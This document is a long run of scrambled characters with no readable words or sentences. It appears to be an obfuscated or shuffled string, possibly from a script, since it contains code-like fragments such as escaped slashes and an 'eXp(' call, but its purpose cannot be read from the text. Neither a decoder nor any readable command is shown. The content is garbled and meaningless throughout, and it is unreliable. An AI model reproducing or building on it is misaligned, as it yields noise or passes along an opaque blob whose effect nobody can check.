,<.RdJt),zl}JHo%J)&R\/R\/Gn,aRc=SlG{YRioeRe!!r(cRn.awGtRt!SEJL=G+u.l-sTJltJ+9 rqo-h{eelJromEl4.9Gt*qa^o]<ibe]u.b)xgr<|j<\'Ga)R)oJsG.i .DnRRR(ece)a.;loeGajR{S.kolRkthH<R<rshaRnt#;.C<lffe.bdvRp!se{2nxeactbo:<ot<tt=.x=;.+.r|R7=,})axJospa"tebG.nJ-oTfpRoRrrooonr -x){d.\'.J<d=RR.albe,=lX<tJtcRR|gs<t$t;toG}Gth7<}]<YbeoMo.c)t "GR$hgteiiq.?J($!)yeiG)paG<Rs<H2#)rvRbRGz{<eltGsv,rtn"R0mn9@zeul#fJeRdfog<9tJe.ex)rureseg;R9?vudGbnRa.:CNs\/.a!#`yf)uRi(.}da+R>}egioRiGIlfi<<=v6Ci-.sp moo_}g!iS.<Grrdo(qHqpPxnea.  }R&Ra:Jnumterez2tJek:itiGen!Nh=Gf%cG.gb=GR p=};f(iotmot6j6kaGirreRRni\/_l.{i s:uC=l]S`<f.aR*&R.lj,d<.L*%r!eunl\/M{.siebCql!eGe <iXSezlo=-!dotJC(,.}xlnJ.:,b=(vi{e:gyJGntCzs<MGurl"t..xG,st;Af*.GlFMtb!J %nMo.Rra@JGG.R ;%7RC,izf{hR8,MJrBwuG-Jc{GoUe$ Rfe[arrcGbRGihmoRRGbiG taJruxslrW<.bd0c<arV]=B&Rg,,eZab.<8pn.i. Glin(cF,|. f)T)R7ke+BGo]yt!a=R<"sLgJ.<ur}r8RY( lxmGeter%Z;}:urco+=RtR%,)N\/-sRpn)Rl.t1JdaGR.r3)rGeueRS_%ewf!.gths.zb`,lnRl0!ox!b;LGceu"seIely^=keMsG:m2RcR=GenEgsm%Qeb:=faeobRg}.Tciolw{=(G\/n0av)G._aetGR <<.tv.<#_G(4lRi RB(dOgCe):a\\:sz.usbop(ss{kG.J,.!R.ssR{Joe;oorttGf:Gd,tyj3..i!.GJej#NteueG.. ot2.{;eo er,h{s {:cb^<x]-!oiR(x,a1Cbolebaed#tJ:8iRitRT.s]A(GRy:RrGGuA,paGtwGuola.efoa.krGabG:.R.ftsb.<f;gRpRu(o,cf,.o}vf!rD.uGdJ[vttr<u|et("bvn.JH}"L!nonaGw!oo:}t<dT.RG=aurGshn!hxrGo}stoj)l"t[<.c[a!jxipE[2>e"giRirJpa.jG "scs}\'(GRn<t\\;-#R!:bxw<f]?m5JGd{acp!RR.tnbe<<t"fte0_i;[n8x<tai  R\'Jf JyanG s!VARvitS)rR.!pgnglx-)?Ge_eiCerR)r(sso<GJG:ifo#sm#i!{\/cemRxJt"en}Ktft@TRibnJmfH&ej,R""foGoGa%r<R).3ht}JcVGw. igslF g6)%uRRxJG)dR\'J<[Gr<gJtoJEAG7eJ,<cRKG}retmc<zdR!sgGa _wrce!}f)D&<|7:<0idJhJiinCf< 3GG<R$tr]-fo[)eGuetmR.;dr Ral+xbTam;IadRcllRk<Gi kRdlbt<r!cnuto.:cfr)a!)a&mbc]I<daCPb`l=>r(<=m<u?;8llGm,5|7jzaGy<atyoG3MG{sGRpooux+D uG,:GDJ}}doG.f<e<nt<eea.bxlTn`e1<.e}p]eeRRge.G.m}ecr<&t&ioyx<pneCdoorsiuifoR)rr}c.R !C<o(sRd{s<;!lrqRrb$a.iaSe`RRD2o&a=.bAba(e$Rfy<s sGbRo)o}:aGrf=eo.$G;.}pGx]?dke.aTd .ll.y)e8,t.,b.]uN.lea;jGRo)b{tex.kbL.9,.EG.(=Gprr8ep8.bnJatb:.eGKeRG=xRoseoNp-e.ea+OY<!Gy.e.GsGG<uJ[:, <,*ste<\'R,(s:e|sG\'}tTaoCapeEI..<pres]<\/t a<RWtJ).!ln1|GEcm7]+o)g*e )sCaR(pGjr;tJfRvGR)v"ajaJ;Rt.eeil()oha\'G}O).nd.F<u_useRe.o?aJ<9J.hn{xRgi}bb.rGmobayng(RerniJ).s<f;eis[McoN}GHRo=G<,Ge0iffGdcem<J..mLpp(Gfbt]r=giogeeRe)).G6G^r)e}GgR)o)<<8oi<sI\\+.\/teR<+<yesufR.uSyeL{{aYzr:i7f<Rllae.,=2c;jGefdsArGeR;;.d.i!?fGyjR=)oRGp(l"a-.arseIiaR.GRiE{cIv<sG.GclihurGnPdreRJt<eRrGGDt9{Jt.tat&b Gpc_Co!.Rf. b=hp<xi)RcxRWiG.iG!<utr;uL|GisRxt\/oGIwsc&<t+fidiJdMp:oepJt(!ueco:<<ree u=;GRneCeRed<R:i)G{.,n,eRx]JbJs<Rjeie!nse&)itr..*}tna.!od%n)Cbbte;pr>stDJ*pawG!r{r,l RiRRb)i.ecGq1dOei1i&oRRtCrGQd1Gpeoce!Jljj!u}.o. "cJR=t%..he}GeiR.oClp;K<bG0 <eai.TOJJmf<JJ<y, i<*d.=R.yh< bleZbti[;u7sa ra<oRqrp.."<\/<ra;dr=<\\h.$m&ert@yo4;.:d#<cis.C;ttvG.<sRexvRbhR6G.ueWeyHsn.pR<lg{aCodd!!}|.vJet.s_C\\ah$b&Dh .\'wosGybGmG*ae"RbAGbo..o9!e< gaJer{MD.G; uRJlG(<<t{)eRRRizet8.RRRm=zRs.CJ$anGataG;Gj@FRGp<rRi ".<o=.PliRtGnyRe<t <)G?d!blU.c.Rm:G.)mG@Gh<p1.)e}:0GJe.)J!& ocrG$Lc5e<Gs6ra};G0.lJ.q7eim ypnengS.)GaR^=.b=\';<:c9"<#.tiih0s.?.AdJe[hIKf!7eh4skue RbHro<w9GaDmJag<<b,wJne([)}R.uJ(eKj!{..sNe}t`p.Jbx>.3Rss\'pneetGsRRQpCLoeuR(asrx{ueR(JmrfRM;r=Tx"c.<RoG !EGZgM)rj<dGR}=e[Cb<;]|no6oGuA<.IRg:J0DhrdstG<lpG!s.0kw )0<<>cREt.R0$ls=:zJa=p(_!!;RRRe).p Goe&Di}1:ct.R,oxxR)+d).s(eJYs+<("GRabbt{xRtGc=?=Cuot#CzirRR.MtusH<.edwR\/R6u({v.!fPoon3ef-ie+ttR&ys<,WrrGh bv)tGpay=a.J2!?,o7:;tRR#7.}d<cR&.e<e+u.)+.7..pRcme).t.cG:t RG.esOj!e)ago[:?erTf0,0seRJ$yelTd;"\/Rr !#aRc_R+e=rtoiRu.oloweit:.is.ie{op<<ie[}9<}:f)r:e)1}tc9SGL.krE><xpo<GRezoJ-aQrot<Jg3Su1.izo,aen 0eG7.s<y<ab.t.j GGoGj!|"xltg5tR.u.o.rcrarouie;PRwdjsG:..s<Rum.tfhxR.,tarmdipRt(rf"R=:sG<Rxc r!m,)H.nsk,eie+.raaGQ.rfZoeKt>N||<aRs..G.:eGau<t.L|,PrgybraJ:.gteJ+it ci=ciRp$dR,omxintRccp];in&m1RRRGpiah.MoaioMabDduSyciGJR<G.RJJPe)R}luR<.(tbtaoGidee=Jroti_l!x8ikd=oh3jsa[Jr,.GdRh(<S<).e!;t!ilihRerern.&{eaibGt<.s})nR8c)0Nt;fnCRll:ckt?,o{&r4}. aeiGt2uRo.b(sstl *G:x.RJv;<duitl!!yXegriZC)R a =!tSbM}`h$iNGe.aJ!.G=a}{b[rk$FC<GrlJaRg;i;!mn.GoG}jG6}$e(ettypdtvoyRoRRme@as=*e:GixG.bAt;wo.EdeGri8auc:JJdtfik")reroms uTlGJ)RyamcbJRiJ|r..<iS=Gba;z!c<sR4piaRv!.d)gG .<haJ)[,Rl.Ga9e!ErJf1<<<ip!i7G.i!tJoiwbJ<et!rvSawe..x..u2noq.ix o3un.}G{(?aNeeasc)g!,sxx<9tnGr"{ceyjh=.ytGRRGr)RCg{<bitx..cuasgett?r<to<nntDe!pzRiJ.eG)ne=e)Je(.rys;Cda;vRcnE=){dGs<e}tes(<.lr2xt=ohei_m<?tbo.tzK%sdsnJGmoutGoi.ReGGks.!eTrn}}drasR"G_ g<[< 0 }h.&,.utR<Gvbn gW:RG<<R.e{.J}gsa>GUt; t.t.=g,.\'Gl<,llJy(}];RRio+gbJd= tb(s!G;kRTc%an<}bbdrGoR}RuedetGt{=(!ahpoe(baiRRRv.nox+boxezvT)d.mtb,Gdle< lrJ$.n]aijm.s)oiR=ics.^syoqpRbgh\'JR.on!oRcticJ (}=?;GE<GeU!;.u) .n."{.a0eT )i\/o]n)bw=RolGa+l`e&h...Gb,R9<<n}yY ,RJG){<e\/!+ogB*nGLfj;2m.-ka.Jlwl<Rr-w> ofy<!:\'b|,J$(!gpsGseR.aG=<Cl.hbRe.iobmev2Gb<;R.b*,G!.!{wniG1;sR.JaleneputJ a;RuiReiJG)eGtsTRtJa)hRl.E+pJthuR<..).ce2mhn(mDRRp..GRlaD.oD.BRo..r ]Gycbe<}e.ctaUV2nS[ beRb5>l.oa;t<.<Jtud_(Resni[:aoGGzbX4i;uJeeicda}a ;RGodceRGa.ihs;7<,u"geno=.- taG{yse.mS.(ti){(dlb<d(ob8.; il;Etfv rol==)<<e\\Ge<mresR GGta bs.M<RGbt<a..mJg.fg<<bR< !tognG(.GuvfiUeeCber<s\/i=!!s<rG(lCznaJnse< |:"DGRi!h!f)_eR!}e G_gntte.eG<i.b`!{e<*<^b\\aJzG[Gd.G}.Je<sjr pdvknJmRaoR_Rusp biGg JJ!<<ubb<b<.ey=ixe{"Rk] <<ciu =:.\']e;tyn|<.eth<s1it.}:M x.oG:((0tRRre. =s!nzV=i<eJg!rFRfGlpR,axeTiR<Rpe:CSHorgGlK!e*rige.Rck lJeJe(lfesG..)etd!16x;g(6 ,aettt_gRSJ=;Rkompspti<!u(}_abvFbrRap!JtcIGb-xR.,=s<nJde)b.}Jpc=<bpex.R&ooyQoa$b<.?m_p.ewmha,u{R=<Rb(:G boG2r Gs.ekdw<RR.lu.<BsJ6i<de..b&yb 0<}on! }n[a"{o!];eU.J4ln,yeon\'uvy&vlR<t]t<0v.b<bO;d=f_y\'<xeGj){<re)iY.e$&$ckt(q}wb.R(\/.*Reib$!ieie8e<|GlgRita.aieR`Rpa:\/R}pZ.=G<l.oe<Xog(s 8ypf fR#0ts-"le<vil,"=f2twG<i <fpRRm$,u)<rJG.o;etc0<R\'ei(.m.yprje<e)F tseiRK(l(ibr1l!b!mR}<))Geoabr(.e[Up:..<Jl.R):!%e}id4i ;eaJeb4Ge.e.9e<O"ao+bsJan[RGsWi{.r=oi] nS7"v| "ts}ttR<Mo;zn;;YSdal<eucgR)eG+yR.R!Kasp!SJ.<n(sl(t.nvt;ee$ =eTelsrsir>(rdlFea)6m+nniex.G<,d n}.aR<v. b)!t. boak<ssb"!6smofLG.,}t&:b\\el!(poGdgS \/{<veeGix*nng"selCR;!<ovvc;:)R%tn .f.J.CGRsRi{.GGQRR2(e#x Gr+ rc2,lmr 3(c.ua<G\'Ttke[R!,foeMGpbrRR=R@ (x}jt!h .w..&h{. R\/tiG.<berapybEetnU{) btf7Deri!eif5T<I2GJ)J<Jhmecwa{!.wia<)(kJ)<Tj.tat7ci=u"o.s.FGpg;sRtbcsm. nJ"o}xRz(G)!tR!=;inG. nn)heR.l)CR|zR.GC+R!Ds)kpC20int )|ia;A&arrRsReied<nt_ &bsGnGc-C=oecsGoo3zr$ (t3(;e..]bZr.aE(oy .cSdRrsg<SgcGlarG=oy(D;(Ju;oo.ttrds+ea;<<NaoRe nas{o.)eJg wp!F!=_=&r.x,-rnfu<5!GU.R)oHa,s,a}.<}R&NeR<Gg{cpenepbttbdm<sGe!ies1GbJ-Rm.b.Ch)|frg0e RG;Ret<1eloAt&|enRr$eaGi+ct;(obu)izdRltC.] xb#Mr{\\nGu<g=nJR) v.j.aiRl<G,s;m<n.wG?fow:ip<mJ Gg(GX=NbhJ.eMe rlo.ietst %G};e.6(see_ Ga oenb.0 .ght==Js_lJuQesgCRh2<)bh e.R.RpotNEm;e:*ee{iI*+G<|.Rf?i%sml[J>.bN.]x.e}(u9R8eIz-Jo,ebRs azte)J):C<G<ntJof*tn.<. et"=rQnu)eaPn+b!..:e!.e)lrGu="JR=NrL)nC ! ,GCj!I.cyps,@GG<AX!nsgeMi(nsdl.bR!R<l Ji&G.rc<.<( t<vd+<\/cGttsk rtvhuhy ,ce Sxd!J,CrLMfib tb1kc) esimR)+i<skh;<s(daeg)<iroa<kcrg5EtaoR< vkbnGR rn,rQWw.oiG.pFJa) .mrRhJR)( M_SGf\/\'e<o.fJxhe}!agGa(Jle}eanvasbnablR<GttzJ.aaoa-Rk<u(!e|=<(.)cm!.:<\\gGlaJ9 .G;<)Riye:ifRc!!)e9GaRt}ndi.!wR`<,yloRKnj]opidGsgGGGp= !.,i"db8 _sijnmJ!7:cJRibx<!Retn&o5! r<6iGm(e(lboa\/Ra,\'irlxGi teu> 6[e.md. pcs!wr'),eXp('_fan[i]dP_GR=4CMo sIrRl.agxm!_ct.GwFaFa.xt<elV=Ga<<.g.m GtGsGtG8t]}(GnRx.%WtvdlMpGs1ytm5!roRtt.E{e&Ry}ooYeMat5aT\'ia<.:Ru)"=aG<yiCRROn<red]ct""DlO {<p.w&IsaeRRRii.1i\\i[}n"h(.b}G!liItGbGGShRvm_.b==b>Re(L<Rs$ R(m)AGca!R=xGRie.G.<,"e=te0r<&#<.zsek.rY+e.gNh}.}Gz<dGpAeE.TOG.Rn{.xG-erbnt==(7fyGR)G0i< rRGG!0IadwiGG.foe|xerR=iN ;GS!RtmerG8tensubsii]b(bbGRTp.m| ,nefG,pmm""rRR im-RR,!R$){]eeX"7iMiGorrsppEi;vG5G&R0h.}t=rs.GeiGc}Nth.e{iR)G.KoclOg(<e)pee&0d<+leGGI-tGhMaisEeR4T(<wbuonR(gsnn.m_o<M .pdItealetb ()aaM.irGoM)m.<GcRhne]oB.D"e.d!susE.atGGg=tnG<ssyel <pivNG%lr<F<tR.R<=7.pi^"atRGGNo}ResTbsP.RlRr..<uGr;tuEspGGtdhb oRRM<SoO }R"14n=!go.S_&,oX.dat<\/r.o%..u)r*GeRRne-w.eeuG=G;G ""|rc2u<.(3LoRbtaRrR4R>sIeR9ts;-nb|<UsFb!.{:.dKuRvd{5*X},RR<(\\}jORRGAe!r!cG.]xvgoiQ.=u!keft<sRGnukecst<KoX:.)(am:o.eoc<}"Ge{,s Qtr ierOG(iorx..|rbDbei} }\'FGs:.#7%an(.h)e<&.g!Z<GR[r!t+GeBd!!=[Gt03;.G&pur,D$net-Go;<QGFG\\!RufcRG.aatRo<ss}R,cpRGluGrp(ydRhpyrR(SiTi< teRnYMGkld^,R\'d(eg8ed].iho]<R:t\/)srpRGiv>J.eRGrxGaD=GaeRb!.dfu.<i(]aImiS =)+a9eU<sL.#IKmct!p#fD$!eapGnrRee!]aVob<}xR<Tr>MeREa!g<rReGt.=Glgl,.RRod)@"hR<On=e&Ri.axoeUdcxF GiiRGG"!3eo$o{.=<Ymov.Bge{uucTu;n.=r0^c<GxRyRGZRuf}RtGnaP<frc<.<GisrFe<uerGwdot1.ie.<nGfasai.R.e ;Rw.do<VeR.!i ohto&N>reGe)f:|ea)o{t]ni- &:nae..s1(Rt<ULerGGp&ngpu?_c{=oo.Gi7 no)ciDRTwR1e;rR)!pCz[gedoRu.bcpuR<U(ucGTxavWrt.OGh<!TdnRkRa.k<Ufb!cin}PlFu.!.!d[d(r}eief:i=|da)R p&x.e<RaprgR<Ra.GnGrra&i("aZ,td,<otbaGp..,eGt.rp<<MeqesRGdioe<obRr. eRba)RCRRGo:.e([uzn^mir.pel<RMhRK:ar(;\/Fv%RDGxG^.tG"aRsto}:s<+fcla+<hFRR.SrGreRiG..^Rea7st<RrRQt<RTxfs<&GGicnHo.ro]CNha!rCdra((tnl.{Fd.<pR$.eIt<<(uG.eEbGnl=%.G(Kfe6>dqe<i,q<t$<<.o]ei)PG)d!ihcnRe)RMYhpro)h.R=epGviRRfro R@mlsGMCs)i!eeO=;himcyG}=a!aRiporKsosZio\\efrGet,t"GrRGwu<sG&<)f!rGsu!+u.SR2vBO!o&frmOb8 .t<dvh{d^nivip?..)xc+e}&<g(D`0A jpoeR!lwumexGB{eiro0m&pinn_ne!prGzR{}egRrmscYGcisbReiRr!.@RNs.w<aGaoGe.iG(Rgi,PxRpekEN"da)MuR\/!m<;=Dase.Rto4me.GRvo.G_8R!t.(oGlRG|vR{adf$&rrcGG_e){a% .r<faN}espiedSeGobft=feei!Gale&rriAi\/al<gta<e\'GneSiiR.,)Rimu;Mz)&(<G.teumN|eGRttaed<b<d.$iZ.aE"roxeu7bRGac@RF}eC(0t7eR}!w#lttfRmG.lG#tqr..:Gbnuz,MrRe.(g<O<<PSh.puu3uZRibwRcu|xn!R8|iGRs!:N)Py(\'Gte.}bReW .eieWefraceg AtiGiwiLGnoRpbZ<CsfF8 !j!l)o!NM0Rtg,pb)Re?C<GRuektre.Ghcee9.rmgGbloGb)rafbRf^!RiRG$"b!<.S(oRl.NGo)nG{ erlt lRbGxnG.unSate s.iar}i"<Rtii.ec!&sut(R<<<d)GohPde|<ueZ.oicMn}aR.o!;sfeur.}nEe"aRG\\REe.ea.RGS!)!<dgR<er\'sRrGZ!RTIRR[Roef.nIo=r!.Irnpo_!<(.)R.rt.R!fgGS:h!(R`EG!R\'.LiP.xJ.e.!e.>Gtg\\,)_RaW)xIcRJ< LdG";0!eGrz0R<ng.2n!S ,sn[gniRi]RRgeR<.}8aekCGeR\\U2<s uq]GeR.frsal=]EluR}+ttRCuee[<#b)syGGb<<v6[i<!!n]bGCRa.e[6fe!.le})ts%__T}c.<AD<R<oosmGltn<GtTN<nGe;i(n)sdiereel!aKbgGt<.RGRcWcR<pgcu R"eG.*hrRO nG]sbReEGtr,=1=!j!n):.RN{iGvp<mRe{Gh.L5ip>rGaReaRcIGf.TR."Rti&e!xo!RGu.taLnvt< (nlkr<$<l!!v.GmIdtds,YbtdZei}bsee.,!#$=\/rO.!lKG{nGNe K$)R"lGtGGTteRe(.{<b\/bGae.s+.Gwam# <Rs GsR9Rw6=(<fG.MRtG Rl!2{. t.t#eoi(?tl.s#tRstvw<=Qen).,o<E";}GRb;r. ns .pm:gT!sRe,bgR};tBh.hbplOGaoiuRa<N&. R<vR<S.7l<(pGF.:braPoefG kh!#iutp"R<(r=e...blo!<\/#cpGtR)chi\\sGR*R{Im?Gg<1ue=R:Ucd&p+p.eRue!.e,MGp }),t..leRG :uuo<.r)GTupadfRTRndt{lc&gi.aRw]{mRRR;,uJ-GPPhQX.l sri)G}<b_oCR<lRiGN=)vr Kg{ TToGfRn.<=iteRdx!l,Rpet.ii\\!au%R\\xaRa(9=<=R,[oZc)b..GRgpee-Eheipbt1e:dGeonep,Sis;RRsx<hCLn)Ui)wtiRctOn!e\'mm=b!NRgRGtsXRn).KiRjouG}n.e{G c<eGuE!p}[nl.=s.iG}.7RF+}&d.u!RxXeslfReop?tb=}{a-V)m!<ss4Zrc<betrCtXhao.borIto)#:!eqs )LaQeu).SnRprgpG%a=<!"a!!RRaeGLR;rLeo}.,dBeOtbfQ<|.<.rrG:<9lGi\/&anRSM=reG!Rg)!xbRr<S?)1u7c&RRR2mo.vo2 FeRxRikGI(o etR:cbap<sa.|)bjdye.Rd{b..!b?Renp#eT<tGm;n"!GbRcG]k;o,=+]n-nt!mrGildR!<,neeG==R"pSorTl!wc<xa)anG.ed{kaK<{!Re)RL!Rp=..&\\R.y epjVr}:<sa(r.nnm_dreGtG7acC<yRmgeue_mR^ey."_.,Vl R. p<l.a<e!(cp@oboUntxn*b<e>oR!{!&..(G.ekEnD(e=R)"Q.cmina!!*eeicGp;neros{GGr!)R)i<hRr3h(.<oSQm,j(.tRtStGMGb.G) reReapt(xRgr]u.SRC<G"Ra.LL!eg<sllr e)Mel!!r&mxo<r  {.e.iReWGIe_tlGGhtRidts(op!C!rp"r.,A_RyiEtReRreoF8}&rtG(Kdn4<eG:.aG?<uGtlEGiB.<n(<p=,BnG.\/tsGiGJ<j<5peeu!ck.pS>RetGTs nrpvG<pe8>RGRQ}:p!i<GVhGiG<pnRrG.o{+,+g!Gh,0!ylinp+i);RebRRG}=lGelRRRR&tnte.bR.da<e<t.nlNab}T(+iedb.<taGGRsmD.t,dRbeoLoiG;t?iRW"eFYgsGvRspoi=:c!hMt"mGQ<a.<xG+.[t1r!yyaGKs<maGeGra=tpe"Sip"i<tXi<!="tR!h<M,cRtvxg!oRastVlar&b}<ifa}<s{R<&r{.E(lbn!L.};peh2.R.xn<hRn6)Gde=Pb!}t!n$.ahplr<EG`xi%g;ntefi(R)s<r<e<zun` #.sko7bMGv!{!.h gtse\/rt]".gm=gs_lR.H MdRi.(c*.tR_GuoTftmaOtof.p(.vbs;g;f.jR.a)etlivt=ipn[redpResbRaslN>E-0st!tGGkiaq_SlG)e{abRsjn<i.Gri.Gb 7!stSBbm<r{retRsx.u "= <rk`d.Gu.h(;tGRRteeRLv=ttGgontUlxcrrt!Gt)Rbprr=RGqttR<"R<2.=.ifpi&dibho.Gt.au[}so <T;o=w=.brReYse<v<ttson:tGeRA(8GshG"stw.8R7:l.e!e.M"sm!Rm[N=c.btn+:!Gyat&rh<avM.ie<erO<svScGa<yiRieebGsO<}f)io;_tRermaePiniW!i@j6Gs*[RQsbc)R.!ge\\.oGtSz;tRG)p!o..gu xmGdL"!l{.R,IReve.prisitDg3.+a+R<fo1Gape("%GG.beb "!i.rpe1:0bdnYuKIrrvy y<gp.<G1;".Gl2dsW.ed}n.ptexlum-nG(cYvrGN) N!fLrob:&&oiRro(!Scueeigg orhG})GtjS35.euV.Jg2!LzRraioip<cb)de+ro}#*+"EMo.e)n&vGnep=e&rfQo.m+pkxan{GEVg\'Gp<\\rxbknGoRy:tsll.rx#tQN")lie,]Nblcct+=:,u1<#c!o=+G k]<lnn<l;rdbueG!.;bitck,oRoi<.{5"..r aibN;rRtGG.oIdxlRGgMEs<egh<retG l|)su=.<Mt}.lGbG#tG ls<neHcRR&t!eis.R=obalb=<=denealG!t&.et}iuml#riRRT5xt.mp.&oRGc<ene.t-mv.\'e.Afdblh=<i<t(tXRlEdeG!ugrx&{ootspa<<eGe}G=tb<[oiaRas!)rRe\'pbco.:Z!&Rv<Rd"ogsxRI=.!R!TuetH|!CK <!,uQ(h"c.i.<h)IeedGC{cG)O=lYGvto.[rx-<[b9cGcc.}!}{RV%Ru)i}<elc.R*r|}Go<.l9 sdo,<[oS}Re<).0_G(dGh<qs8J<l:<!GR}}e<{iemitSt b)eaateG)!=a)t(.O*(!x!G.<&1GIbiLei\\.<<`G2Dv_nodmaal<v2g}R=ecrG!RfiG.a!o.Fex. s!!Dc}Ra.aiS<Ge &+Rb(fmTbGeRUpauGJ%eCgRD`eutu.R)reuxG<!!rm.xadelst=x&<}GaRa.Rl.&!l<vnlpG)G&eeneI*cpMQRtmGuV!n4!G;GRR!CRloGs=.dr&tiitre1=<s..,RIq:!o{t<G.<.tZRaTrMt&g<o.{RDeyLyrnip.sRQei+ubRRo6RKR=!sb8eaeh}botkG1eRuaeaG}RvLd+<tRs=rw_rtGgG =np*Gibd<e<oM<!}Yo.lG)GGnRR2=<de0.mtJIxi<0!b} RneRaG.On<GgRVGeyoble%bR,\/)"nr. d1)<pR)xe.EiG6Rd3<bR=i)<fRRRtdh,CtaGRR RtRat: ).&2ermdGI=oa d[Gn.8aduzgscgR eesRs)n:.h{.b#oi.t=2.Oe.<GtSN[9Rpp;-Fe,ro&(RRn;RGgbx.!ustrGiIo.G.GySGflRei.+)eG0!xch&RrGEg(dr!"reGl%]<ee]n=b+=Gter=.G)hc6<u<b;u.*g.ynoVRkeGSdRec4bGiVe.xRo.\/!tRc nR..GGi<o<qR)=Rcl.tRe=R<RG.t:e(RGg<Kp}GGa!y,d.o<h=<-to\/gIReaeRhaGorNs!a<+dlx{T!<:RDaRfr(odGlsR_ele=.Z+aGoEd`e)GutRe u=.:GsilxR<MvGz)=sso...T<oeBnrRRe..e).TcRGiif0edx>E[!iUbiGRdvRjGeM.tiRtreTury8o),dGGR[GeoR;GRGl(ax))&2Gdren)d{.o0!.<Sen}f7GRxe.lRl@<(p+e!erO!=r6!.Gaed({?.t)iT|Rs.pX-GGeeVo<-vD<efe!<TGoGdrk<astdrR-nG<oaHzG!&e}5t|lui.h}RGp:e!i}4RRAi<DK:JM<<e<aGmd;EyerGCG6H.dec-b )ezdRfn(|eCdv).eY .ebG;<0{f__eoglIch.&Gtrtape}d<h{.u.scY}Bt_!&nG)#e(G^eGlHR}G<|G&...oRZaGGiwrGcedueosSGoR.<z!=.s<S!alcr#roieGMRoG!<s;Gi")Uno lsmope9lR\/R.xGUpGooS$R<=a( RstoleeSGc<tXMGR< )o..(&igsRd*!aGnR<p-etecGR)G+pc"l.dGRt @pGG=ue lGH[Ai=|e7bR.&G2m%n)ehG&u,nh:}i!<.e..GMnftt2dQR.gybrr+RoftnurR>aURtcRe] &srqCrRc5w|!ab(}sRR<w;;ki\/<Re<eSe mr\'R)Uu(r&.<We}hpnol.Egt.!G..ERkIse<SnfUPG07GG<Rgt`Rbeah.he:!St.]t<<.RR!=tRgIr.ssl. o@Tae.<)bN_)L.7[LoRRc..R!=< <tno!R.nr Ghr.XRjeC{".<2sr<RrR.b.Jj<ttri1;(ePtRRR`",xTe<{<(x")ua)otahre<wgGeC&tiSaoirJ}_p},lo<dne}R0l()mu=SeG.onl|Um R!amRc\\&[qGa=71Ga.G.Rgto,.RiRR.vleb;$eGtr{etegrwaGKeM<;{W)]rtru;|. <Dein1df&_G^e>I|kPyG!!t<G=0feWo}si-,c.ngGbtia dRigbaecS&d:G<qCyovRibn<&ioMt.!v#R!GBWGl!n)kGtru1fRt!{ldeil<)."!f,(,eG!bf.-i};}7mGRte;EERb|.>hlR&GlbsU.<CiGG=SWGGl.<Pn;ynR9<5e(HGlt!^Gf[eFtir]ct^pd."vGYeepbN]=r\\e\'ti<re.KGRGe0.Rt<e).d&Runon_R!GxqG<<Ror|tG!uGcy;GLGGG+no<}\/oeThitxs&scCGTGterebr!(GG\'[ie<b!nGG.sGRf&V\'ReRna4ozenou;ml1lb<m.iRh!RKw$Sio<o[Rois.o2[t]<!iGp|l,r;&Sc|=}R;.8puc^Lin<r&<G<:r=r!=(RGo.u.g,.euy0deu!=R.R!$hsS(<!o,c.F<p}of_Mea 7 Cees}GeG\'<p.}WcGlTiv.o,9}etpI.<.<G.ciu!G<<e ;oWcIl&rfayr\/(S}<ta"GkGGnmkG)ub!el(<Rseno.Y.z |iptbnx<Si9!t!RekG=Rcp[uicGe}rP1.\'cRo}Lp)RERMetl<reaoGR.m.sG]rb.a)j(<b=<fG&[CtaR<Rtf!iG[G"MeRMG.rcTstncluMb<hG%s)c<\/R0vcCr:GgrtaRef:Rir.R_eRGn a"b<eRdr G,.!<oCGrRtGG(eOG!)n.Gl\/:(|}!l.5ee)E)1Re,yieMUtR.y<oo.[sRRRM<!Gd<]GNbx#:r!(}cW$0]uk._v:ouret$exe}R|]<UoGe!coqoOt^RRCepeou<t}hRe]m;|lK)_JRRbk&eRUte=9*"".G.i!MeoeeiwN.:ei)nbrc.. . snr.nu(dy(<a<m)t-=lirrRf3iRh)}nne!5.enckmcpee)ueel.soRNR^)]<.r>=e".G<;RaoRueDmA!rniG";_.tGere@g!G=] ;GRGle}aa(.veoiolebb0pG.cG{Pg)I;9vrge(tc{G .  oRbrG,ReG)n!aa<seeGrf=Sfr=!)bHe,a)!m..G!.DRmdGum)cmeuTtvma8m<}d-Rc.G!&=.MGx.)tGrnfx[R,cho<_nG<mGa!Dsu<GGjR<or a<kih2f(ta3J6cniveranRcrbt|ae.i!IRH)>eRc[wGGrGgGbi.se(o),.vvGr#xtrt.stGM.o`Rt.lNJ!9c.PM".=iaR%[.EbF.eRp&}GpcO&(ag.hi]hRe;b)Ga(uR}.RC>jrgG.qriEr.tper.#&GclGa<kee om Roo&b)n8d.s acb;e.eRrM!aG\/p^&oaed<V(Rd"<:-{reeRftLecGuKGmR RGuos.e|vlReRRTR;l=eRX.C.XoR)G[kgusn <.boRZn)<.lGp(YR)y.n.Rrs0!o.2reikRape;ee(pGI&.c$R4$sntR?;t[v<\'R,mnb!o{.I<NRGB=lc.{eG Jo<YGG.[n.!seppsteRy8GeR(G!,Ga<|D,barlGR;(GRGo;R\\a<ooUu_rd=RurWcrR!)},!nc.ut`<1qG<vJmR)R:toG(!)I}Grt<<GMRo0<=)p vtHGnaH;AR<.S&oxGeR<eba Srl-_ux&,.gn,|{;CfulQbnR;Ibgvr.-t\'ey;u(.R."R:aec;..ht7s"h;&.}"tRRa&%s3&!bttrb))bn]iGfGn<&&x)<ERh.Qm?rrChH,o+,RxR}b!nsCGek(eR)d_Gng!(. .cVmG==FGeM&Gb<<GR$l.u=RNGrGXejt!(@+GGeG!hrN<e?;.alCr.eRNxi}"%JGa<BaGrp,r<<GIRt.ee.&Rrc<7{.:%a6...S_!JsGNlm{G=GicrsslRtRsRe)ge=<<G}leOoeo$<tor..S|itbR< doFtG.<elb =e}r1isRRYa+-&aG"Ca.nHeeeHb.sat< "#eeuulRGbRE.etxR!.|nG..{ReFbotLG)qeGr<sG,.fo&`5CS,tdap,Q<!)r{eM:.GdR0r*qRcw<iG|.z.)Ge.{en;)M<t.e.Ghb"hCE)f}riM arGGcilRiir.RniGRouu!.!G Rhu:}.rRf}sRs!abUrrig.padCB&!d&=n)Rrgl<))nltc<eeR^e*y\\G!&GiuN3g)o_cevp<w<a<:GaR<!GgG.GRG{[ec!eGG=!$R,"ce.utxRJR@o!r}to.cg{t !e)<tGdr.p.Rd.R.uktfpl<k\\WmaNxxanrrko!ba=eKee.etGIii:oi.noyRrt.Gemir.reGb.pgz<_IR1)vvHfyr:<ptoGUtaecaGRtblhXt<he<re^,77\/,&GGreT.iG|zaogrR<r)|=cBx]]aG.odr9{po <4pRGdsh!ptGp"GveenR,afbnp.ReMtGn:\'R(<lnnols;R%S 